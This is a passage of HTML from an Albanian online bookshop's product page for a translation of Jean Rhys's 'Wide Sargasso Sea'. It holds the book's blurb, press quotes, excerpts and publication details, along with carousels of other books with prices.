kujtimet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6227&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6227" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/6228-femrat-nudo-te-kryeqytetit.html" class="lnk_img product-image" title="Femrat nudo te Kryeqytetit"><img src="https://CloudFront.bukinist.al/12986-home_default/femrat-nudo-te-kryeqytetit.jpg" alt="Femrat nudo te Kryeqytetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/6228-femrat-nudo-te-kryeqytetit.html" title="Femrat nudo te Kryeqytetit">Femrat nudo te Kryeqytetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6228&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6228" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6196-qyteti-i-breshkave.html" class="lnk_img product-image" title="Qyteti i breshkave"><img src="https://CloudFront.bukinist.al/12955-home_default/qyteti-i-breshkave.jpg" alt="Qyteti i breshkave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6196-qyteti-i-breshkave.html" title="Qyteti i breshkave">Qyteti i breshkave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6196&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6196" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/6182-jehona-e-korridoreve-te-harruara.html" class="lnk_img product-image" title="Jehona e korridoreve te harruara"><img src="https://CloudFront.bukinist.al/12639-home_default/jehona-e-korridoreve-te-harruara.jpg" alt="Jehona e korridoreve te harruara" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/6182-jehona-e-korridoreve-te-harruara.html" title="Jehona e korridoreve te harruara">Jehona e korridoreve te harruara</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" class="lnk_img product-image" title="Shtepia e maces me top"><img src="https://CloudFront.bukinist.al/12629-home_default/shtepia-e-maces-me-top.jpg" alt="Shtepia e maces me top" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/6173-shtepia-e-maces-me-top.html" title="Shtepia e maces me top">Shtepia e maces me top</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6173&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6173" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" class="lnk_img product-image" title="Vellezerit Karamazove 1 (SC-FNK)"><img src="https://CloudFront.bukinist.al/12622-home_default/vellezerit-karamazove-1-sp.jpg" alt="Vellezerit Karamazove 1 (SC-FNK)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" title="Vellezerit Karamazove 1 (SC-FNK)">Vellezerit Karamazove 1 (SC-FNK)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6167&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6167" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/6161-ne-kornize.html" class="lnk_img product-image" title="Ne kornize"><img src="https://CloudFront.bukinist.al/12600-home_default/ne-kornize.jpg" alt="Ne kornize" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/6161-ne-kornize.html" title="Ne kornize">Ne kornize</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6161&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6161" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/573-saga-e-nji-dite.html" class="lnk_img product-image" title="Saga e nji dite"><img src="https://CloudFront.bukinist.al/1145-home_default/saga-e-nji-dite.jpg" alt="Saga e nji dite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/573-saga-e-nji-dite.html" title="Saga e nji dite">Saga e nji dite</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/896-vajza-e-doktorit.html" class="lnk_img product-image" title="Vajza e doktorit"><img src="https://CloudFront.bukinist.al/1573-home_default/vajza-e-doktorit.jpg" alt="Vajza e doktorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/896-vajza-e-doktorit.html" title="Vajza e doktorit">Vajza e doktorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="5554" data-name="Deti i paane i Sargaseve" data-url="https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html" data-image-url="http://bukinist.al/img/p/1/1/7/5/4/11754.jpg" data-description="Antuaneta &euml;sht&euml; nj&euml; trash&euml;gimtare kreole, nj&euml; jetime e bukur dhe e vetmuar, q&euml; ka lindur dhe jeton n&euml; Xhamaik&euml;, n&euml; periudh&euml;n fill pas ndalimit t&euml; skllav&euml;ris&euml;. Ajo rritet n&euml; k&euml;t&euml; parajs&euml; tok&euml;sore, ku nuk ka asnj&euml; idil, por vet&euml;m nj&euml; diell mbyt&euml;s, nj&euml; skamje rr&euml;qeth&euml;se dhe nj&euml; padituri vrastare. N&euml; k&euml;t&euml; ishull zhgj&euml;nd&euml;r, ajo martohet pothuajse me mbles&euml;ri me Eduard Ro&ccedil;esterin, djalin e dyt&euml; t&euml; nj&euml; aristokrati anglez, i cili po k&euml;rkon nj&euml; bashk&euml;shorte me prik&euml; t&euml; majme. Emri i Ro&ccedil;esterit nuk &euml;sht&euml; i ri p&euml;r lexuesin: ky pothuajse &ccedil;unak mban t&euml; nj&euml;jtin em&euml;r t&euml; atij zot&euml;ris&euml; s&euml; rrept&euml;, burrit t&euml; r&euml;nd&euml;, pas t&euml; cilit do t&euml; dashurohet Xhejn Eri, vite m&euml; von&euml;. Si arriti ai, Eduardi, i ri, i &ccedil;ilt&euml;r dhe i sinqert&euml; t&euml; shnd&euml;rrohet n&euml; nj&euml; burr&euml; t&euml; ashp&euml;r e makiavelik? Si arriti ajo, Antuaneta, e bukur, t&euml;rheq&euml;se dhe e lir&euml;, t&euml; shnd&euml;rrohet n&euml; nj&euml; makth t&euml; fsheht&euml;? Historia e rr&euml;fyer n&euml; k&euml;t&euml; roman &euml;sht&euml; prelud i historis&euml; klasike e t&euml; paharrueshme t&euml; Xhejn Erit. Autorja p&euml;rfytyron Ro&ccedil;esterin para se ai t&euml; b&euml;hej pun&euml;dh&euml;n&euml;si manipulues i Xhejnit, por mbi t&euml; gjitha, ajo rr&euml;fen se kush ishte bashk&euml;shortja e tij e marr&euml;, para se t&euml; shnd&euml;rrohej n&euml; at&euml; p&euml;rbind&euml;shin e fshehur q&euml; fanitet net&euml;ve n&euml; Thornfilld. Ky roman mbres&euml;l&euml;n&euml;s u jep z&euml; historive t&euml; l&euml;na n&euml; harres&euml;, t&euml; heshtura e t&euml; panjohura, duke eksploruar drit&euml;hije t&euml; ndryshme t&euml; m&euml;njanimit dhe t&euml; p&euml;r&ccedil;mimit: gjinia, klasa, raca dhe &ccedil;menduria. Vler&euml;sime p&euml;r librin &ldquo;Deti i paan&euml; i Sargaseve&rdquo; &euml;sht&euml; nj&euml; roman i shk&euml;lqyer, q&euml; shlyen pengje, q&euml; ngrihet mbi rr&euml;fimin, i shnd&euml;rruar nga nj&euml; vet&euml;dije e jasht&euml;zakonshme. Gjat&euml; gjith&euml; jet&euml;s s&euml; saj, Jean Rhys u p&euml;rpoq t&euml; kuptonte se &ccedil;far&euml; ndodhte midis grave dhe burrave, dhe nga k&euml;to reflektime lindi nj&euml; pasuri e brendshme, p&euml;rfytyrimi i fuqish&euml;m e pothuajse vegimtar i nj&euml; &ldquo;Xhamaike&rdquo;, ku dituria lul&euml;zon n&euml; lig&euml;si rrezatuese, ku injoranca mund&euml;son mashtrime t&euml; tmerrshme dhe ku njer&euml;zit sakatojn&euml; e shkat&euml;rrojn&euml; pasi e kan&euml; frik&euml; nj&euml;ri-tjetrin. - The New York Times Lakonik, drith&euml;rues dhe tejet ndjell&euml;s, ky &euml;sht&euml; nj&euml; roman p&euml;r t&#039;u lexuar n&euml; plazh, nga ata q&euml; duan t&euml; kuptojn&euml; lidhjet e fshehta. Nuk ka pse t&euml; shkoni deri n&euml; Karaibe. - The Guardian &ldquo;Deti i paan&euml; i Sargaseve&rdquo; nuk &euml;sht&euml; thjesht nj&euml; roman i mrekulluesh&euml;m, &euml;sht&euml; shum&euml; libra t&euml; shk&euml;lqyer n&euml; nj&euml;. Ky prelud i Xhejn Erit, kompleks dhe me shtresa t&euml; shumta, ilustron gjall&euml;risht se sa ndryshojn&euml; historit&euml; e rr&euml;fyera nga ndodhit&euml; e v&euml;rteta, dhe krijon ndjesin&euml; se e kaluara &euml;sht&euml; e pashmangshme. - The Independent K&euml;tu dalin n&euml; pah jeta dhe aft&euml;sit&euml; e kulluara t&euml; autores... K&euml;tu proza e saj &euml;sht&euml; m&euml; e zhd&euml;rvjell&euml;t, m&euml; e sigurt. - NPR Nj&euml; arritje e jasht&euml;zakonshme, nga &ccedil;do pik&euml;pamje... Atmosfera e librit l&euml; mbresa nga m&euml; t&euml; fortat. - The New York Times Book Review Fragmente nga libri 1) &ldquo;Drejt&euml;si, e kam d&euml;gjuar k&euml;t&euml; fjal&euml;. &Euml;sht&euml; nj&euml; fjal&euml; e ftoht&euml; akull. E provova. E shkrova n&euml; nj&euml; cop&euml; let&euml;r. E shkrova disa her&euml; dhe gjithmon&euml; m&euml; dukej si g&euml;njesht&euml;r e akullt. Drejt&euml;sia nuk ekziston.&rdquo; 2) Ia urreja malet e kodrat, lumenjt&euml; e shiun. Ia urreja per&euml;ndimet e &ccedil;far&euml;do ngjyre, ia urreja bukurin&euml;, magjin&euml; dhe sekretet, q&euml; s&rsquo;do t&rsquo;i m&euml;soja kurr&euml;. Ia urreja shp&euml;rfilljen dhe mizorin&euml;, q&euml; ish pjes&euml; e bukuris&euml; s&euml; tij. Po mbi t&euml; gjitha urreja at&euml; vajz&euml;. Sepse ajo i p&euml;rkiste magjis&euml; e nurit t&euml; tij. Ajo m&euml; kish ndezur etjen dhe tani gjith&euml; jeta ime do t&euml; njihte ve&ccedil; d&euml;shir&euml;n e zjarrt&euml; e l&euml;ngat&euml;n e humbjes s&euml; asaj q&euml; ende nuk e kisha njohur. 3) Njeriu ka gjithmon&euml; dy vdekje: t&euml; v&euml;rtet&euml;n dhe at&euml; q&euml; merr vesh mileti. Sh&euml;nim: Ky botim realizohet fal&euml; ndihm&euml;s financiare t&euml; Komisionit Europian. Ai pasqyron vet&euml;m pik&euml;pamjet e autorit dhe Komisioni nuk mund t&euml; konsiderohet p&euml;rgjegj&euml;s p&euml;r p&euml;rdorimet e mundshme t&euml; informacioneve q&euml; p&euml;rmban teksti." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Antuaneta është një trashëgimtare kreole, një jetime e bukur dhe e vetmuar, që ka lindur dhe jeton në Xhamaikë, në periudhën fill pas ndalimit të skllavërisë. Ajo rritet në këtë parajsë tokësore, ku nuk ka asnjë idil, por vetëm një diell mbytës, një skamje rrëqethëse dhe një padituri vrastare. Në këtë ishull zhgjëndër, ajo martohet pothuajse me mblesëri me Eduard Roçesterin, djalin e dytë të një aristokrati anglez, i cili po kërkon një bashkëshorte me prikë të majme. Emri i Roçesterit nuk është i ri për lexuesin: ky pothuajse çunak mban të njëjtin emër të atij zotërisë së rreptë, burrit të rëndë, pas të cilit do të dashurohet Xhejn Eri, vite më vonë. Si arriti ai, Eduardi, i ri, i çiltër dhe i sinqertë të shndërrohet në një burrë të ashpër e makiavelik? Si arriti ajo, Antuaneta, e bukur, tërheqëse dhe e lirë, të shndërrohet në një makth të fshehtë?</p><p>Historia e rrëfyer në këtë roman është prelud i historisë klasike e të paharrueshme të Xhejn Erit. Autorja përfytyron Roçesterin para se ai të bëhej punëdhënësi manipulues i Xhejnit, por mbi të gjitha, ajo rrëfen se kush ishte bashkëshortja e tij e marrë, para se të shndërrohej në atë përbindëshin e fshehur që fanitet netëve në Thornfilld. Ky roman mbresëlënës u jep zë historive të lëna në harresë, të heshtura e të panjohura, duke eksploruar dritëhije të ndryshme të mënjanimit dhe të përçmimit: gjinia, klasa, raca dhe çmenduria.</p><p><strong>Vlerësime për librin</strong></p><p>“Deti i paanë i Sargaseve” është një roman i shkëlqyer, që shlyen pengje, që ngrihet mbi rrëfimin, i shndërruar nga një vetëdije e jashtëzakonshme. Gjatë gjithë jetës së saj, Jean Rhys u përpoq të kuptonte se çfarë ndodhte midis grave dhe burrave, dhe nga këto reflektime lindi një pasuri e brendshme, përfytyrimi i fuqishëm e pothuajse vegimtar i një “Xhamaike”, ku dituria lulëzon në ligësi rrezatuese, ku injoranca mundëson mashtrime të tmerrshme dhe ku njerëzit sakatojnë e shkatërrojnë pasi e kanë frikë njëri-tjetrin.</p><p><strong><em>- The New York Times</em></strong></p><p>Lakonik, drithërues dhe tejet ndjellës, ky është një roman për t'u lexuar në plazh, nga ata që duan të kuptojnë lidhjet e fshehta. Nuk ka pse të shkoni deri në Karaibe.</p><p><strong><em>- The Guardian</em></strong></p><p>“Deti i paanë i Sargaseve” nuk është thjesht një roman i mrekullueshëm, është shumë libra të shkëlqyer në një. Ky prelud i Xhejn Erit, kompleks dhe me shtresa të shumta, ilustron gjallërisht se sa ndryshojnë historitë e rrëfyera nga ndodhitë e vërteta, dhe krijon ndjesinë se e kaluara është e pashmangshme.</p><p><strong><em>- The Independent</em></strong></p><p>Këtu dalin në pah jeta dhe aftësitë e kulluara të autores... Këtu proza e saj është më e zhdërvjellët, më e sigurt.</p><p><strong><em>- NPR</em></strong></p><p>Një arritje e jashtëzakonshme, nga çdo pikëpamje... Atmosfera e librit lë mbresa nga më të fortat.</p><p><strong><em>- The New York Times Book Review</em></strong></p><p><strong>Fragmente nga libri</strong></p><p>1) “Drejtësi, e kam dëgjuar këtë fjalë. Është një fjalë e ftohtë akull. E provova. E shkrova në një copë letër. E shkrova disa herë dhe gjithmonë më dukej si gënjeshtër e akullt. Drejtësia nuk ekziston.”</p><p>2) Ia urreja malet e kodrat, lumenjtë e shiun. Ia urreja perëndimet e çfarëdo ngjyre, ia urreja bukurinë, magjinë dhe sekretet, që s’do t’i mësoja kurrë. Ia urreja shpërfilljen dhe mizorinë, që ish pjesë e bukurisë së tij. Po mbi të gjitha urreja atë vajzë. Sepse ajo i përkiste magjisë e nurit të tij. Ajo më kish ndezur etjen dhe tani gjithë jeta ime do të njihte veç dëshirën e zjarrtë e lëngatën e humbjes së asaj që ende nuk e kisha njohur.</p><p>3) Njeriu ka gjithmonë dy vdekje: të vërtetën dhe atë që merr vesh mileti.</p><p><strong>Shënim:<em> Ky botim realizohet falë ndihmës financiare të Komisionit Europian. Ai pasqyron vetëm pikëpamjet e autorit dhe Komisioni nuk mund të konsiderohet përgjegjës për përdorimet e mundshme të informacioneve që përmban teksti.</em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>178</td></tr><tr class="even"><td>ISBN</td><td>978 9928 248 015</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2017</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përmasat</td><td>14x21</td></tr><tr class="odd"><td>Përkthyesi</td><td>Anxhela Cikopano</td></tr><tr class="even"><td>Roman</td><td>Psikologjik</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 